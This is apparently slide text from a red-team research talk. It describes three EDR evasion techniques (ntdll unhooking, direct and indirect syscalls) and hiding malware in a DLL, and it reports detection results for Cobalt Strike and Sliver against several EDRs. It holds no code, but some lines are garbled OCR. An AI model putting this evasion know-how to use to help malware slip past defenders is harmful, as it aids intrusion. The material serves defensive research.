

# Evasion technique 1 - Unhook EDR by overwriting ntdll.dll with a clean version



### **Might not work:**



- **ALLOCATE:** And The sas it is a common way of unhooking a process. **Refare 2 are Septem Mix 1 and The Accessing ntdll.dll from disk is often flagged by EDRs,** 
	- **The API calls to overwrite ntdll.dll are probably hooked as they reside within the hooked ntdll.dll**



# Evasion technique 2 - Avoid EDR hooks by directly calling kernel system calls



# Evasion technique 2 - Avoid EDR hooks by directly calling kernel system calls



#### **Might not work:**



- § Can trigger static analysis ins<br>International **EXTERN Having syscall assembly instructions compiled into an executable <br>Second and see heaft are descriptions of medicines is unusual and can be flagged as suspicious / malicious**
- At Alleads up: Only the loader evades the EDR. You need to be **careful since the C2 malware might still use the hooked functions**



# Evasion technique 3 - Further increase stealth through indirect system calling



## One more thing: You can boost any of the evasion techniques by hiding inside a .dll





Das Logo Horizontal — Pos / Neg **EDR1 EDR2 EDR3 AV** Cobalt Sliver Cobalt Sliver Cobalt Sliver Cobalt Sliver **No behavioral analysis or sandbox evasion** .exe .dll **Only sandbox evasion** .exe .dll **1 Unhooking** .exe .dll **2 Direct syscalls** .exe .dll **3 Indirect syscalls** .exe .dll **Cobalt Strike** and **Sliver** are popular C&C tools to control infected computers **Base case.** A malware that does not try to evade behavioral analysis **EDR evasion techniques.** Three approaches to circumvent EDR behavioral analysis (as explained on previous slides) 1 2 3 **Step 1: System Infection.** We tested three different evasion techniques (and two base cases) against three leading EDR solutions, and one antivirus solution. All experiments were run in August 2022.

#### **Take aways.**

■ EDRs are more likely to trigger based on well-known abuse tools like Cobalt Strike, suggesting some level of fingerprinting

- § Malware hiding in .dll's is less likely to get detected by EDRs
- EDRs differ in their effectiveness, however some evasion techniques successfully circumvent most (all?) of them
- Our experiments so far only use well-known techniques. Better evasion is possible should it become necessary



Cobalt Sliver Cobalt Sliver Cobalt Sliver Cobalt Sliver .exe .dll .exe .dll .exe .dll **.exe .dll .exe .dll Cobalt Strike** and **Sliver** are popular C&C tools to control infected computers **Base case.** A malware that does not try to evade behavioral analysis **EDR evasion techniques.** Three approaches to circumvent EDR behavioral analysis (as explained on previous slides) **Step 1: System Infection.** We tested three different evasion techniques (and two base cases) against three leading EDR solutions, and one antivirus solution. All experiments were run in August 2022. Hiding inside a .dll really helps

**Take aways.**

■ EDRs are more likely to trigger based on well-known abuse tools like Cobalt Strike, suggesting some level of fingerprinting

■ Malware hiding in .dll's is less likely to get detected by EDRs

■ EDRs differ in their effectiveness, however some evasion techniques successfully circumvent most (all?) of them

■ Our experiments so far only use well-known techniques. Better evasion is possible should it become necessary



**Cobalt Sliver Cobalt Sliver** Cobalt Sliver Cobalt Sliver .exe .dll .exe .dll .exe .dll .exe .dll .exe .dll **Cobalt Strike** and **Sliver** are popular C&C tools to control infected computers **Base case.** A malware Detection seems partly based not try to avioral on known Cobalt Strike **EDR evasion techniques.** Three approaches to circumvent EDR behavioral analysis (as explained on previous slides) **Step 1: System Infection.** We tested three different evasion techniques (and two base cases) against three leading EDR solutions, and one antivirus solution. All experiments were run in August 2022. behavior signatures

**Take aways.**

■ EDRs are more likely to trigger based on well-known abuse tools like Cobalt Strike, suggesting some level of fingerprinting

■ Malware hiding in .dll's is less likely to get detected by EDRs

■ EDRs differ in their effectiveness, however some evasion techniques successfully circumvent most (all?) of them

■ Our experiments so far only use well-known techniques. Better evasion is possible should it become necessary



Das Logo Horizontal — Pos / Neg Cobalt Sliver Cobalt Sliver Cobalt Sliver Cobalt Sliver .exe .dll .exe .dll .exe .dll **2 Direct syscalls** .exe .dll **3 Indirect syscalls** .exe .dll **Cobalt Strike** and **Sliver** are popular C&C tools to control infected computers **Base case.** A malware that does not try to evade behavioral analysis Three approaches to circumvent EDR behavioral analysis (as explained on previous slides) 2 3 **Step 1: System Infection.** We tested three different evasion techniques (and two base cases) against three leading EDR solutions, and one antivirus solution. All experiments were run in August 2022. Two evasion techniques work universally against all tested EDRs

**Take aways.**

■ EDRs are more likely to trigger based on well-known abuse tools like Cobalt Strike, suggesting some level of fingerprinting

§ Malware hiding in .dll's is less likely to get detected by EDRs

■ EDRs differ in their effectiveness, however some evasion techniques successfully circumvent most (all?) of them

■ Our experiments so far only use well-known techniques. Better evasion is possible should it become necessary

# After successful injection, the EDR might still detect the hacker based on suspicious actions

#### **Chain of events from malware download to execution and system abuse**



#### **What we covered so far**

- Potential malware get downloaded/executed
- **EDR** analyses
	- We use evasion techniques not to get detect

#### **Let's look at the next steps in the hacking chain …**

- Once the malware is running, we can trigger different malicious actions
- These, too, can get detected by the EDR
- But mostly they are not *see next slide*

# EDR systems only trigger on few suspicious actions

**Step 2: System Abuse.** After successfully starting the malware (in step 1), we are now executing malicious actions of the target. All tests in this overview are based on the *indirect syscall .dll* injection technique (from step 1).



#### **Take aways.**

- EDRs are highly ineffective at detecting abuse actions after injection
- § When adding new capabilities, red teamers should avoid the built-in 'execute-assembly' option that might trigger an EDR



# Putting the pieces together: By combining the right injection and abuse strategies, hackers can fully circumvent common EDR solutions



